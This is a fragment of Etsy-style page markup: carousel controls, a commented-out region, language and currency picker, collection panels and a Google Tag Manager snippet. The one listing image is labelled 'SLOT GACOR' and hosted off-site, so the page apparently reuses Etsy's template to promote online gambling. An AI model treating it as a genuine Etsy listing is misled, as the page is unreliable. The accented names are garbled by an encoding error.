                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="SLOT GACOR" data-delay-src="https://imgdate.com/Qs3l79y0.jpg" data-delay-srcset="https://imgdate.com/Qs3l79y0.jpg 1x, https://imgdate.com/Qs3l79y0.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg">
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div><div data-toolkit-overlay="" data-wt-overlay="" aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post" action="" onsubmit="return false">

            

            <input type="hidden" name="region_code" value="">



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Ãƒâ€¦land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >CuraÃƒÂ§ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >TÃƒÂ¼rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >EspaÃƒÂ±ol</option>
                                <option value="fr" >FranÃƒÂ§ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >Ã¦â€”Â¥Ã¦Å“Â¬Ã¨ÂªÅ¾</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >PortuguÃƒÂªs</option>
                                <option value="ru" >Ã Â Ã‘Æ’Ã‘Â Ã‘Â Ã ÂºÃ Â¸Ã Â¹</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >Ã¢â€šÂ¬ Euro (EUR)</option>
                                <option value="GBP" >Ã‚Â£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >Ã‚Â¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >Ã‚Â¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >KÃ„Â  Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >Ã¢â€šÂ¹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >Ã¢â€šÂª Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >Ã¢â€šÂ± Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >Ã¢â€šÂ« Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >Ã Â¸Â¿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >Ã¢â€šÂº Turkish Lira (TRY)</option>
                                <option value="PLN" >zÃ…â€š Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a type="button" data-wt-overlay-close="" class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close="">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type="text/javascript" nonce="">
